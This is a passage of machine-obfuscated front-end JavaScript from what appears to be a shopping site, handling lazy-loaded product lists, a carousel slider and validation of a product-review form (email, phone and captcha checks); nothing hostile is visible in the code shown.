3,0x8b3,0xf1a,0x575)+_0x587c81(0x615,0xaea,0xcd6,0x765,0x91)+_0x587c81(0x3b5,-0x19,0x79,0x1b4,0x996)+_0x2fc0a0(0xecb,0x12a9,0xcff,0xf9a,0x12fa)+'i>','Eejuh':_0x587c81(0x67d,0x722,0x7c4,0x5c8,0x5fa)+_0x587c81(0x70d,0x241,0xa0f,0x7f8,0xd7c),'gCHhn':_0x587c81(0xcf5,0x73e,0xdf2,0x111a,0x1124)+_0x42b3f6(0x182,0x76a,0x1f8,-0x3d7,0x763)+_0x42b3f6(0x63f,0x40c,-0x37,0xc84,0x7e)+_0x4ab919(0xc1a,0x123d,0x11e2,0xbe3,0xf0c)+'\x0a','IQmAs':function(_0x5dbb2f,_0x428b35){return _0x5dbb2f!==_0x428b35;},'YXmeO':_0x587c81(0x6f0,0xae8,0x90b,0x845,0x8e7),'cZaBi':_0x2f1809(0x11e1,0x1194,0x17a6,0x12df,0x17b6),'cqUdO':function(_0x4f2f2b,_0x241e14){return _0x4f2f2b(_0x241e14);},'gwMrN':function(_0x3e518d,_0x4d36d7){return _0x3e518d==_0x4d36d7;},'tjnig':_0x587c81(0xd18,0xf7c,0xb1e,0xc5b,0xf79)+'d','lsEEK':function(_0x5e74e1,_0x1ded35){return _0x5e74e1===_0x1ded35;},'ZSGdc':_0x42b3f6(0x2a4,0x8af,0x952,0x2a1,0x1ad),'PIZOO':_0x2fc0a0(0x975,0x5f9,0x10a6,0xcbd,0x803)+_0x2fc0a0(0xd0d,0x1342,0x97d,0xf6b,0x12e3)+_0x2f1809(0x30,0x5f5,0x9fb,0x832,0xa84)+_0x4ab919(0xb7d,0x505,0xe7a,0x925,0xb00),'RreNB':_0x587c81(0xc22,0x9c3,0x9a7,0xeb1,0x792)+_0x2fc0a0(0x849,0x3b2,0x808,0x7eb,0x168)+'r','gpXjY':function(_0x3923fa,_0x1927e3){return _0x3923fa(_0x1927e3);},'HDNkN':_0x2f1809(0xaa4,0xef4,0x126c,0x1273,0x1149)+_0x2f1809(0xbd4,0xa47,0x4c6,0x736,0x727),'DNDrD':function(_0x3300c0,_0x56eba5){return _0x3300c0(_0x56eba5);},'dPXha':_0x587c81(0xc22,0x812,0xed7,0x1289,0x12db)+_0x42b3f6(0x7,-0x24c,0x10a,-0x4d9,-0x711),'qFjxj':_0x4ab919(0x955,0x743,0xb92,0xa6b,0xe5e)+_0x2fc0a0(0xb1e,0x542,0xbcf,0xb5e,0x7f3)+_0x2f1809(0xe5a,0x962,0x39a,0x6d4,0xc32),'ygFkS':function(_0x2e4afa,_0x106384){return _0x2e4afa!=_0x106384;},'rmlQc':function(_0x55908e,_0x510ff7,_0x4ab9d2,_0x440815,_0x5eb0ab){return _0x55908e(_0x510ff7,_0x4ab9d2,_0x440815,_0x5eb0ab);},'iehNd':function(_0x15580c,_0x45586e,_0x2395b0,_0x4988fb){return _0x15580c(_0x45586e,_0x2395b0,_0x4988fb);},'ysQTO':function(_0x505301,_0x24fe17){return _0x505301(_0x24fe17);},'fBRuw':_0x2f1809(0x1602,0x1041,0x11d0,0xf35,0x120e)+_0x2fc0a0(0xb5f,0x1010,0xd30,0xa8b,0xabc)+_0x2f1809(0x51c,0x6d0,0xb80,0x2e7,0x7a1)+'x'};_0x35d953[_0x587c81(0x281,-0x471,0x4ee,0x991,-0xc5)]($,_0x35d953[_0x2fc0a0(0x322,0x5e8,0x2b1,0x9fd,-0x2de)])[_0x2fc0a0(0xa54,0xe62,0x797,0x784,0xb3a)](function(){function _0x491e53(_0x4a4b35,_0x6cfaf1,_0x138580,_0xde3361,_0x2f43b4){return _0x587c81(_0x4a4b35- -0x116,_0x6cfaf1-0xb5,_0x138580-0x1b7,_0xde3361-0xd3,_0x138580);}var _0x490db6={};_0x490db6[_0x4cc457(0xdad,0xc3e,0xd1c,0xca6,0x92c)]=_0x35d953[_0x42d1c1(-0x42,0x31f,0xb3,0xe,0x5fe)];function _0x4cc457(_0x50f050,_0x55d60a,_0x11ead6,_0x11a554,_0x24d903){return _0x587c81(_0x50f050- -0xc4,_0x55d60a-0x2d,_0x11ead6-0x42,_0x11a554-0x173,_0x24d903);}function _0x42d1c1(_0x8c21c5,_0x264eee,_0x32c38e,_0x36fcf9,_0x20decd){return _0x587c81(_0x20decd-0x227,_0x264eee-0x139,_0x32c38e-0x182,_0x36fcf9-0x96,_0x36fcf9);}function _0x4a9e25(_0x5f52fa,_0x1928fc,_0x1c249a,_0x18a54a,_0x30cad7){return _0x2f1809(_0x1c249a,_0x5f52fa- -0x2b8,_0x1c249a-0x167,_0x18a54a-0x129,_0x30cad7-0xb7);}function _0x3ad27a(_0x3a7554,_0x10ea0b,_0x39a962,_0x1aed09,_0x4c70f2){return _0x2fc0a0(_0x10ea0b- -0x3d6,_0x10ea0b-0x1df,_0x4c70f2,_0x1aed09-0x2d,_0x4c70f2-0x1d9);}var _0x44ffa8=_0x490db6;if(_0x35d953[_0x42d1c1(0x11fe,0x93c,0xdc2,0xfde,0xacd)](_0x35d953[_0x42d1c1(0xa7a,0x865,0x5e3,0x10ea,0xa2f)],_0x35d953[_0x3ad27a(0x545,0x8af,0xec9,0xa1c,0x7b8)])){if(_0x35d953[_0x491e53(0x1fa,0x5e4,0x2d0,0x4d,0x51c)](isOnScreen,_0x35d953[_0x3ad27a(0x4ed,0x189,0x4f8,-0x2d,0x59e)]($,this))&&_0x35d953[_0x491e53(0x787,0xe5c,0xaf3,0x5ad,0xac2)](_0x35d953[_0x4a9e25(0x6cd,0x291,0x731,0x465,0x111)]($,this)[_0x4cc457(0x51a,0x929,0x85f,0x3c9,0x56)+_0x42d1c1(0xa48,0x3ad,0x962,0xc85,0xa2e)](_0x35d953[_0x4a9e25(0x903,0x91c,0x322,0x5ab,0x6a1)]),![])){if(_0x35d953[_0x4cc457(0xb67,0xbd0,0x1092,0x853,0x71c)](_0x35d953[_0x42d1c1(0xe27,0x995,0x1347,0x16e9,0x10be)],_0x35d953[_0x4cc457(0xdd3,0x7f5,0x13e1,0xe2f,0x6be)])){var _0x432afc=_0x35d953[_0x4cc457(0x5ef,0x679,0xaac,-0x84,0x558)]($,this)[_0x4cc457(0xe9,0x3c0,0x2ae,0x7c9,-0x1bd)](_0x35d953[_0x4a9e25(0x238,0x7b5,0x3ba,0x64e,-0x203)])[_0x4cc457(0xc4c,0xfea,0x773,0x894,0xd27)](_0x35d953[_0x491e53(0x908,0x790,0x4f8,0xe65,0x3b2)]),_0x3e4e31=_0x35d953[_0x491e53(0x8f0,0xd71,0x2ad,0xaa8,0xe05)]($,this)[_0x42d1c1(-0x2e2,0x92,0x65d,-0x26,0x3d4)](_0x35d953[_0x4cc457(0x15a,-0x191,0x53f,0x243,-0x332)])[_0x42d1c1(0xd44,0x882,0xd0b,0xafe,0xf37)](_0x35d953[_0x491e53(0x7c8,0x435,0x85e,0xb83,0x591)]),_0x180295=_0x35d953[_0x4a9e25(0xf15,0xa6e,0x12db,0x101b,0xc0e)]($,this)[_0x3ad27a(0x614,0x26,0x2c2,-0x42,0x110)](_0x35d953[_0x4cc457(0x15a,0x161,-0xcd,-0x86,-0x3c)])[_0x42d1c1(0x1562,0xc05,0xc2d,0xfc1,0xf37)](_0x35d953[_0x42d1c1(0x31,-0xfe,0x7d9,0x5d4,0x398)]),_0x2dae40=_0x35d953[_0x491e53(0x1fa,0x6c3,0x3eb,0x606,-0x1b)]($,this)[_0x3ad27a(-0xd9,0x26,0x65b,-0x254,0x661)](_0x35d953[_0x4a9e25(0x238,0x2a7,0x78,-0x42c,0x1e3)])[_0x3ad27a(0xf86,0xb89,0x11f3,0x6b4,0x1187)](_0x35d953[_0x4cc457(0x7cf,0x946,0xdbf,0xd36,0xc49)]);if(_0x35d953[_0x491e53(0x64d,0xaea,0x8aa,0xbe1,0x9c2)](_0x2dae40,undefined))_0x35d953[_0x3ad27a(0xf23,0x850,0xa0a,0x691,0x977)](getProductListNew,_0x180295,_0x432afc,_0x3e4e31,_0x2dae40);else _0x35d953[_0x4cc457(0x8ed,0x82f,0xcc8,0xb2d,0x100e)](getProductListNew,_0x180295,_0x432afc,_0x3e4e31);_0x35d953[_0x491e53(0x1fa,0x64,-0x31c,0x254,-0x33a)]($,document)[_0x491e53(0xa85,0x724,0x6b2,0xd12,0xa64)+_0x42d1c1(0x116a,0x87c,0x15b6,0xb4c,0xf28)](function(_0x2fee65){function _0x2a2e56(_0x4d29fa,_0x525851,_0x3b5df8,_0x2492c0,_0x24b44a){return _0x42d1c1(_0x4d29fa-0x16a,_0x525851-0x31,_0x3b5df8-0xa9,_0x4d29fa,_0x3b5df8-0x11f);}function _0x5c2ac2(_0x4636bd,_0x26a3c1,_0x453d0b,_0x4d2a39,_0x5873b7){return _0x42d1c1(_0x4636bd-0x1bd,_0x26a3c1-0x1a5,_0x453d0b-0x19b,_0x5873b7,_0x453d0b- -0x389);}function _0x41250f(_0x44de10,_0x4a80c3,_0x390f24,_0x5619aa,_0x53e49e){return _0x42d1c1(_0x44de10-0x1ad,_0x4a80c3-0x5e,_0x390f24-0x19d,_0x4a80c3,_0x53e49e-0x1f1);}function _0x2675e2(_0x182fdf,_0x39699c,_0x5f0490,_0xff68ae,_0x277374){return _0x4a9e25(_0xff68ae-0x10c,_0x39699c-0xa,_0x5f0490,_0xff68ae-0x20,_0x277374-0x1ee);}function _0x4ae9c6(_0x52dd69,_0x233c2d,_0x2bd401,_0x7e4fc4,_0x4aade7){return _0x3ad27a(_0x52dd69-0x6,_0x4aade7-0x194,_0x2bd401-0x73,_0x7e4fc4-0xa6,_0x2bd401);}var _0x5b0cc0={'CQrtb':function(_0xf1400b,_0x18076e){function _0x5b7a27(_0x143cc9,_0x2f7c7b,_0x1db3fa,_0xc97da2,_0x49fbf5){return _0x4025(_0x49fbf5- -0x14b,_0xc97da2);}return _0x35d953[_0x5b7a27(0x7a7,0xcbf,0x695,0x74d,0x720)](_0xf1400b,_0x18076e);},'WvMhg':function(_0xe93be5,_0x2ca5b3){function _0x38023f(_0x2487d8,_0x4f82e4,_0x3c7be3,_0x4d1a05,_0xcb68b6){return _0x4025(_0x3c7be3-0xa1,_0xcb68b6);}return _0x35d953[_0x38023f(0x18,0x87,0x6a1,0x257,0xd8b)](_0xe93be5,_0x2ca5b3);},'aLKIc':function(_0x249ffe,_0x9d0a37){function _0x28ccd8(_0x1059a8,_0x5f089d,_0x4a7e5c,_0x746b50,_0x255b24){return _0x4025(_0x5f089d-0x2ea,_0x746b50);}return _0x35d953[_0x28ccd8(0xb7d,0x8ea,0x70b,0xc28,0x214)](_0x249ffe,_0x9d0a37);},'iMJaQ':function(_0x2b2b63,_0x2f949e){function _0x406f49(_0xe91655,_0x1359cf,_0x1ff877,_0x535083,_0x153f7e){return _0x4025(_0xe91655- -0x75,_0x1ff877);}return _0x35d953[_0x406f49(0x58b,0x44,0x3e6,0xbcf,-0x12c)](_0x2b2b63,_0x2f949e);},'xCrCi':function(_0x5efd2a,_0x4b50df){function _0x4771ee(_0x202662,_0x462643,_0x12d24a,_0x5dbf2d,_0xd4fea5){return _0x4025(_0x5dbf2d- -0x2e,_0x202662);}return _0x35d953[_0x4771ee(0xcc8,0xafb,0x52b,0x770,0x70f)](_0x5efd2a,_0x4b50df);},'catLI':_0x35d953[_0x2a2e56(0xe9a,0xde1,0xab9,0xd36,0x5cb)],'aSIfl':function(_0xfe955f,_0x314e4e){function _0x19b9ba(_0x15755a,_0x432581,_0xc144a7,_0x31995b,_0x1914dd){return _0x2a2e56(_0xc144a7,_0x432581-0xf3,_0x1914dd- -0x62d,_0x31995b-0x1f2,_0x1914dd-0x189);}return _0x35d953[_0x19b9ba(0x318,0x2b6,0x156,0x723,0x69d)](_0xfe955f,_0x314e4e);}};if(_0x35d953[_0x41250f(0x17fe,0x13d6,0x15f5,0x1070,0x1133)](_0x35d953[_0x41250f(0xe3a,0xe0c,0xe78,0xa0c,0xf92)],_0x35d953[_0x2a2e56(0xa70,0xdc6,0x71f,0x5fc,0xc65)])){if(_0x5b0cc0[_0x5c2ac2(0x337,0xa75,0x6cb,0xd90,0x93b)](_0x5b0cc0[_0x2a2e56(-0x17f,0x1a6,0x40e,-0xa6,0x18d)](_0x45f72d,this)[_0x2675e2(0xa0b,0xb2b,0x6ce,0x6dc,0x650)]()[_0x2a2e56(0xc96,0x124e,0xce2,0xac0,0x879)](),'')){var _0x55df5e=_0x5b0cc0[_0x41250f(0xaef,0xff8,0x132f,0x649,0xc3d)](_0x485950,_0x5b0cc0[_0x4ae9c6(0x32e,0x3eb,-0xa9,0x367,0x360)](_0x5e7d0d,this)[_0x2675e2(0xdbd,0x809,0xd38,0x6dc,0x6b7)]());_0x5b0cc0[_0x5c2ac2(-0x38,0xa7b,0x580,0x134,0x6cf)](_0x114877,this)[_0x41250f(0xf61,0x1460,0x1643,0xa9c,0x1128)](_0x5b0cc0[_0x4ae9c6(0x9fa,0x8c0,0xdc0,0xf22,0xee3)],_0x5b0cc0[_0x2a2e56(0x739,0xa79,0x6ec,0xbbb,0x997)]('#',_0x55df5e));}}else{var _0x4deaf7={};_0x4deaf7[_0x2a2e56(0x5c1,0xcab,0xb4f,0x664,0x1081)+'By']=0x1,_0x4deaf7[_0x2675e2(0x885,0x10fd,0xcc6,0xa03,0x105a)]=0x1;var _0xa1ca10={};_0xa1ca10[_0x2675e2(0x254,0x8f1,0xe53,0x92f,0xdfe)+'By']=0x3,_0xa1ca10[_0x5c2ac2(0x89e,0x6c9,0x77b,0x298,0x128)]=0x3;var _0x1cb1b5={};_0x1cb1b5[_0x41250f(0xf1d,0x1110,0xbd3,0x994,0xc21)+'By']=0x5,_0x1cb1b5[_0x5c2ac2(0x55d,0x235,0x77b,0xbf4,0x59b)]=0x5;var _0x15c427={};_0x15c427[_0x2a2e56(0xff1,0x44e,0xb4f,0xda5,0x8e6)+'By']=0x6,_0x15c427[_0x5c2ac2(0xd69,0x628,0x77b,0x9d1,0xa7d)]=0x6;var _0x464d50={};_0x464d50['0']=_0x4deaf7,_0x464d50[_0x5c2ac2(0x404,0x667,0x1cf,0x6fb,0xa4)]=_0xa1ca10,_0x464d50[_0x2675e2(0x10d9,0xd79,0x109f,0xb28,0x4da)]=_0x1cb1b5,_0x464d50[_0x4ae9c6(0x5d,0x4c6,-0x1c7,0x618,0x1b2)]=_0x15c427,_0x35d953[_0x2a2e56(0xff9,0xaa5,0x9f9,0x63d,0xfca)]($,_0x35d953[_0x4ae9c6(0x69c,0xae1,0x665,0xe05,0x991)](_0x432afc,_0x35d953[_0x5c2ac2(0x82a,0x67f,0x994,0xc10,0x2f6)]))[_0x5c2ac2(-0x158,0x46c,0xd5,0x55b,0x327)+_0x2a2e56(0x397,0x376,0x62b,0x461,0x418)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x35d953[_0x2675e2(0x1326,0x89e,0xe3e,0xf8e,0x12c6)],_0x35d953[_0x4ae9c6(0xa68,0xe7b,0x333,0x36a,0x808)]],'items':0x1,'responsive':_0x464d50});}}),_0x35d953[_0x42d1c1(0xa83,0xbe9,0xbc4,0xd70,0x1122)]($,this)[_0x42d1c1(0xfef,0x144c,0x10ad,0x14ce,0xe62)+_0x491e53(0x6f1,0x96f,0x306,0x170,0x8a2)](_0x35d953[_0x42d1c1(0x876,0x86c,0x5c1,0x401,0xb10)]);}else _0x5bdbb9+=_0x44ffa8[_0x4a9e25(0xe8b,0x1461,0x777,0x1400,0x9e4)];}}else{var _0x4d5179={};_0x4d5179[_0x491e53(0x2be,-0x2f0,-0xd6,0x33c,-0x41c)+_0x42d1c1(0xf37,0x12ec,0xf5e,0x1466,0xf20)]=0x0,_0x35d953[_0x4a9e25(0x52f,0x7d4,0x12f,0x344,0x603)](_0x32123a,_0x35d953[_0x491e53(0x96e,0x3a4,0x7b5,0x60a,0xd2f)])[_0x4cc457(0x3cf,0x4cc,0x23a,0x5e4,-0x1b2)+'te'](_0x4d5179,0x2*-0x7f7+-0x1ee4+0x1*0x31f2);}});}function check_form_review(){var _0x2e06d4={'vgqVQ':_0x4b91f6(0x1209,0xdb7,0xeb1,0x1463,0xf03)+_0x4b91f6(0x6b5,0x1012,0xaef,0x9e2,0xf9f)+_0x2ebb81(0x271,0x947,-0x40f,-0x3fd,0x856)+_0x4b91f6(-0x150,0x192,0x390,0x753,-0xb7)+_0x409a74(-0x1dd,0x1ce,0x51b,0xc2,0xaf)+_0x5d308f(0x2dc,0x5d0,0x4db,0x4a9,0x830)+_0x5d308f(0x790,0x1140,0x846,0x9d7,0xbc8)+_0x2ebb81(0x971,0x725,0x56c,0xde2,0xd82)+_0x409a74(0xacb,0xc03,0xbb8,0x9e9,0x5b4)+_0x409a74(0x10dd,0x74f,0xe40,0x890,0xd84)+_0x409a74(0x38a,0xcfb,0x66f,0xc90,0x740)+_0x409a74(0x733,0x516,0x73a,0x74e,0x2b2)+_0x4b91f6(-0x93,-0x9a,0x419,0x83e,0x95)+_0x409a74(0xbd4,0xff2,0xecc,0x957,0xc53)+_0x4b91f6(0xb27,0xbda,0xc21,0x66b,0xf20)+_0x4b91f6(0x8e0,-0x417,0x2d7,0x9b9,-0x306)+_0x409a74(0xb71,0x826,0xe5d,0x1006,0xc28)+_0x4b91f6(0x734,0x7ee,0xa05,0xa58,0x91c),'ovJQD':function(_0x1e4168,_0x28b9dc){return _0x1e4168+_0x28b9dc;},'dmzpB':function(_0x36c4e9,_0x5721d3){return _0x36c4e9+_0x5721d3;},'WyRzj':_0x2ebb81(0x801,0xbda,0x327,0x21a,0x89c)+'>','KSyLd':_0x2ebb81(0x46,-0x4a6,-0x335,-0x6b5,-0x2b4)+'n>','BPcCU':function(_0x5025c6){return _0x5025c6();},'CWYOX':function(_0x354a25,_0x1b4342){return _0x354a25==_0x1b4342;},'OoCMX':function(_0x56a64d,_0x547e50){return _0x56a64d(_0x547e50);},'TfkZJ':_0x5d308f(0x252,0xaab,0xbc4,0x925,0x5da)+_0x19fe81(0x890,0x4bd,0xb07,0x54a,0x72f),'RSijb':function(_0x3aed0d,_0xf44796){return _0x3aed0d(_0xf44796);},'sZDTN':function(_0x5b3dfc,_0x32dcdc){return _0x5b3dfc+_0x32dcdc;},'uCOGd':_0x5d308f(0x9a6,0xc4e,0xce3,0xe0d,0xbf2)+_0x2ebb81(0x973,0x1087,0x2f1,0xe53,0x6af)+_0x409a74(0x101c,0xd77,0x929,0x983,0xfa1)+_0x4b91f6(0x786,0x7c8,0x629,0x452,0x21d)+_0x409a74(-0x232,0x20a,0x3a8,0x2d2,0x532)+_0x5d308f(-0x519,0x6a6,-0x4e1,0x64c,0xe8)+_0x409a74(0x24a,0x4c6,0x7ba,0x596,0x5d0)+'>','vNziI':_0x5d308f(0x75a,0x9cb,0x8e3,0x2f9,0x434)+'>','QYHnA':_0x4b91f6(0xd9b,0x108c,0xbee,0xb7e,0xa4b)+_0x409a74(0x6d6,0x112a,0xd91,0xed3,0xb56)+_0x5d308f(0xb37,0xfef,0x5b7,0x1048,0xc63)+_0x4b91f6(0x89a,-0xd1,0x4ce,0x2f,-0x15f),'fOsVM':_0x5d308f(0x9d2,0x524,0xc10,0x3e2,0x92f)+_0x4b91f6(0xc78,0x12bf,0xc64,0xd25,0x118f)+_0x5d308f(0x77e,0x888,-0x1a4,-0xc7,0x505)+_0x5d308f(0x7c1,0xd8e,0x71a,0x2d3,0x964),'IkPis':_0x4b91f6(0x52c,0x51b,0xbee,0x1100,0xfc3)+_0x19fe81(0xa20,0x62d,0x8c6,0x8ec,0xea0)+_0x5d308f(0x44b,-0x3b4,0x594,-0x65c,0x6b)+_0x4b91f6(0xa42,0x228,0x885,0x234,0x6d3),'AEsFI':_0x19fe81(0x9df,0xdd4,0x5eb,0x876,0xe8b)+_0x409a74(0xa76,0x6b4,0xd91,0x10f2,0x726)+_0x409a74(0xb07,0xc73,0x8c9,0xdf6,0xc38)+_0x4b91f6(0x47e,0x562,0x4ec,0x334,0x3bb)+'_0','aJnkO':_0x5d308f(0x8e9,0x5b5,0x782,0xa19,0x92f)+_0x2ebb81(0xae8,0xd6a,0x10c2,0xe4a,0x9f9)+_0x409a74(0x976,0x628,0x8ae,0xa6c,0x8c1)+_0x409a74(0x12fa,0x11ae,0x1080,0x15df,0x135e),'QqpnP':function(_0x4596af,_0x2d6bbb){return _0x4596af==_0x2d6bbb;},'pwknU':_0x19fe81(0x77a,0xb24,0x992,0x685,0x422)+_0x5d308f(-0x7f,0x4b1,0x583,-0x32d,-0x126)+_0x409a74(0xba7,0x420,0x8e1,0xdd5,0x617)+_0x4b91f6(0x11be,0x1097,0xc03,0x117f,0xa42),'zZvCA':function(_0x35f977,_0x2f7f83){return _0x35f977==_0x2f7f83;},'tgUks':_0x5d308f(0x152,0x7eb,0xe4b,0x50b,0x73e)+_0x4b91f6(0x593,-0x428,0x199,0x4f9,0x25e)+_0x5d308f(0xe37,0x8f3,0x735,0xc48,0x708)+_0x4b91f6(0xd6b,0x1276,0xb74,0x81d,0x11f4),'ZsIvL':function(_0x443dda,_0x39445){return _0x443dda==_0x39445;},'ZWwSW':_0x5d308f(0xd4a,0xb62,0x2da,0x1ee,0x73e)+_0x5d308f(0xd5,0x560,-0x53d,0x5c5,-0x126)+_0x19fe81(0xaae,0x2aa,0xbf0,0x9c1,0xccb)+_0x409a74(0x75e,0x82c,0x939,0xeb5,0xfb0)+_0x409a74(0xcd0,0x1379,0xca4,0x9c2,0xd67),'qZwao':_0x2ebb81(0x881,0x1da,0xea6,0x224,0xa49)+_0x5d308f(0x55b,0x27a,-0x330,-0x6e2,-0x126)+_0x5d308f(0x8f4,0x2ec,0x754,0x930,0x829)+_0x4b91f6(0x68c,0x85e,0x948,0x931,0x2d2),'cYflg':_0x409a74(0x4a4,0x9ad,0xb2a,0x813,0x1143)+_0x2ebb81(0x1d,-0x244,-0x59c,-0x519,0x20d)+_0x409a74(0x912,0x85a,0x651,0x91,0xbc0)+_0x4b91f6(0xfb3,0xce2,0xf90,0x1057,0x9b7)+_0x19fe81(0xa02,0xa70,0x781,0x50a,0x366),'XKZxm':function(_0xbc3fef,_0x184668){return _0xbc3fef!=_0x184668;},'QFLPW':_0x5d308f(0xd0c,0xd59,0x569,0x722,0xc16)+_0x409a74(0xe3d,0xff2,0xba8,0x1202,0x4a2)+_0x19fe81(0x356,-0x5cb,-0x34b,0x7c,0x2a3)+_0x4b91f6(0xd36,0x209,0x8c8,0x66f,0xee9)+_0x4b91f6(0x8e0,0x1341,0xe8e,0x1550,0xcc1),'qQlZT':function(_0x39f79d,_0x498392){return _0x39f79d(_0x498392);},'cBWvC':function(_0x500b6d,_0x11883c){return _0x500b6d!==_0x11883c;},'WcqFh':_0x5d308f(0xe7b,0xbbe,0x97e,0xdb7,0xce1),'DSwBZ':_0x409a74(0x1252,0xf68,0xeb2,0x899,0x1289)+_0x5d308f(0x7a7,0x587,-0xc6,0x546,0x195)+_0x19fe81(0x939,0xa60,0x312,0x599,0x56e)+_0x2ebb81(0xcae,0x10f0,0x1337,0xc28,0xcef)+'\x0a','bOUji':function(_0x817efd,_0x47a489){return _0x817efd==_0x47a489;},'eGIMl':function(_0x17beb0,_0x2da4c7){return _0x17beb0===_0x2da4c7;},'mUqhj':_0x2ebb81(0xa4f,0x481,0x4ce,0x111a,0x10d6),'gujhT':_0x2ebb81(0x3c1,-0x249,0xa25,0x127,0xa83)+_0x5d308f(0x7f8,0x8bb,-0x40,0xac5,0x43c)+_0x409a74(-0x175,-0x4a,0x2a9,-0xad,0x1c4)+_0x2ebb81(0x1c7,0x809,0x435,0x212,-0x352)+_0x5d308f(0x5e8,0x86c,0xac3,0x22a,0x644)+'ệ\x0a','YmLDu':_0x409a74(0x74a,0xe8c,0x994,0x332,0x76a),'mpgdx':_0x409a74(0xc28,0xb26,0xd5a,0x8da,0x122f),'MSUnH':_0x4b91f6(0x9fd,0xc4d,0x768,0x1d5,0x41b),'tCAkx':_0x409a74(0x82e,0x849,0x8ec,0xc53,0x537)+_0x409a74(0x6eb,0x237,0x33f,0x4ed,0x1e1),'yPHCA':_0x4b91f6(0x1386,0x144a,0xe85,0xa8c,0x10c1)},_0x5c2973='',_0x32aab7=document[_0x409a74(0xa7b,0x1537,0xe0c,0x83c,0xf9d)+_0x19fe81(0x674,0x3c4,0x742,0x331,-0xd3)+_0x19fe81(-0x25f,-0x47e,-0x35f,0x99,0x140)](_0x2e06d4[_0x4b91f6(0x1316,0x1326,0xe73,0xd7f,0x927)])[_0x409a74(-0x89,0xa82,0x441,0x2f7,0xa27)],_0x14e36e=document[_0x2ebb81(0xb63,0x1217,0x92f,0xb11,0x5b1)+_0x2ebb81(0x52d,0x64d,0x4af,0x1da,0x805)+_0x5d308f(0x7c8,0x76c,-0x2ac,-0x48c,0x152)](_0x2e06d4[_0x4b91f6(0x126e,0xb46,0xf2d,0x8de,0x1348)])[_0x19fe81(-0x5d2,-0x295,0x1ea,-0x64,-0x351)],_0x4b59ef=document[_0x5d308f(0x778,0x733,0xce2,0x1028,0xa20)+_0x4b91f6(0xb1d,0xbce,0x6a9,0x4c7,0x4e3)+_0x19fe81(0x88,0x2ff,0x163,0x99,0x51b)](_0x2e06d4[_0x5d308f(0xb95,0xb78,0xfa8,0xf56,0xb3b)])[_0x5d308f(0x3b3,0x4c6,0x17,0x2a,0x55)],_0x153506=document[_0x4b91f6(0x6b7,0x1351,0xcdf,0xea3,0xe27)+_0x2ebb81(0x52d,0x5b6,0xb3f,-0x185,0x176)+_0x5d308f(0x152,0x2d6,-0x494,-0x214,0x152)](_0x2e06d4[_0x5d308f(0xf59,0xe11,0xd19,0xa4c,0xc17)])[_0x409a74(-0x103,0x687,0x441,0x84b,-0x16)];function _0x2ebb81(_0x17aba7,_0x3d749a,_0x2d426f,_0x372f42,_0x4b4c7e){return _0x27d942(_0x17aba7-0x56,_0x3d749a-0x57,_0x372f42,_0x372f42-0xf9,_0x4b4c7e-0x1e3);}function _0x4b91f6(_0x12d9c4,_0x385c97,_0x3f06ac,_0x22ab32,_0x9cb857){return _0x2141b2(_0x12d9c4-0x12e,_0x9cb857,_0x3f06ac- -0x332,_0x22ab32-0x10c,_0x9cb857-0x6c);}var _0x327880=document[_0x19fe81(0xd7c,0x93e,0x903,0x967,0x414)+_0x19fe81(0x13,-0x147,-0x31,0x331,0x35b)+_0x5d308f(0x4a7,-0x2ab,-0x1f5,0x53f,0x152)](_0x2e06d4[_0x5d308f(0x52,0xb11,0x1ca,0x63b,0x54e)])[_0x2ebb81(0x198,-0x386,0x572,-0xeb,0x410)];if(_0x2e06d4[_0x409a74(0x365,0x179,0x2bc,0x8ba,0x186)](_0x32aab7,''))_0x5c2973+=_0x2e06d4[_0x4b91f6(0x9ad,0xef5,0xa63,0x97b,0x84b)];if(_0x2e06d4[_0x409a74(0xd61,0xd75,0x681,0x46f,0xd0d)](_0x14e36e,''))_0x5c2973+=_0x2e06d4[_0x5d308f(0x7fc,0x41d,0x416,0x62a,0x55c)];function _0x5d308f(_0x9b15c2,_0x3f2d09,_0x9fbda1,_0x9a5581,_0x416c74){return _0x151c7b(_0x9b15c2-0x22,_0x416c74- -0x2fd,_0x9fbda1-0x1f2,_0x9a5581-0x1c3,_0x9b15c2);}function _0x409a74(_0x20843a,_0x325da0,_0x289ab2,_0x38f7dd,_0x3c3b26){return _0x27d942(_0x289ab2-0x2ff,_0x325da0-0x1e7,_0x3c3b26,_0x38f7dd-0x11a,_0x3c3b26-0x1db);}if(_0x2e06d4[_0x409a74(0x7db,0xa52,0x4fc,0x78d,-0x152)](_0x153506,''))_0x5c2973+=_0x2e06d4[_0x19fe81(0xb24,0xea1,0x39d,0xa3f,0x8c7)];function _0x19fe81(_0x777a14,_0x2b09f7,_0x67539,_0x5db423,_0x5c07d6){return _0x2141b2(_0x777a14-0xd7,_0x67539,_0x5db423- -0x6aa,_0x5db423-0x75,_0x5c07d6-0xc2);}if(_0x2e06d4[_0x19fe81(-0x467,-0x22e,0x274,0x57,0x1ec)](_0x4b59ef,''))_0x5c2973+=_0x2e06d4[_0x409a74(0xe88,0x881,0xce1,0xd9a,0x7ee)];if(_0x2e06d4[_0x4b91f6(-0xeb,0x657,0x554,0x723,0x733)](_0x327880,''))_0x5c2973+=_0x2e06d4[_0x5d308f(0xa1f,0x22d,0x4f5,0x878,0x8d7)];if(_0x2e06d4[_0x4b91f6(0xadd,0xbd1,0xd7f,0xf0f,0x885)](_0x327880,_captcha))_0x5c2973+=_0x2e06d4[_0x19fe81(0xd3d,0x459,0x431,0x97b,0xe17)];_0x2e06d4[_0x2ebb81(0x3d8,0x37f,0x85d,0xa44,0x63f)](_0x2e06d4[_0x409a74(0xfdc,0x1065,0xd81,0xaa6,0xcc1)](validateEmail,_0x14e36e),![])&&(_0x2e06d4[_0x2ebb81(0xad7,0x4f1,0xc9c,0xd31,0x68c)](_0x2e06d4[_0x2ebb81(0x1db,-0x119,-0x1ac,0x13a,-0x542)],_0x2e06d4[_0x4b91f6(-0x334,0x547,0x357,-0x37e,0x24c)])?_0x2520cb+=_0x2e06d4[_0x409a74(0xfa0,0x9c2,0x1001,0x1290,0x10ce)]:_0x5c2973+=_0x2e06d4[_0x409a74(0x12fb,0x144c,0xf20,0x957,0xae7)]);_0x2e06d4[_0x19fe81(-0x386,0x4e3,0x1a3,0x1fd,0x896)](_0x2e06d4[_0x4b91f6(0xa4a,0xb08,0x7e5,0xa9c,0x986)](telephoneCheck,_0x4b59ef),![])&&(_0x2e06d4[_0x5d308f(0x13f,0x6e6,0x1cc,0x978,0x36c)](_0x2e06d4[_0x19fe81(0x481,0x71b,0x16a,0x820,0x1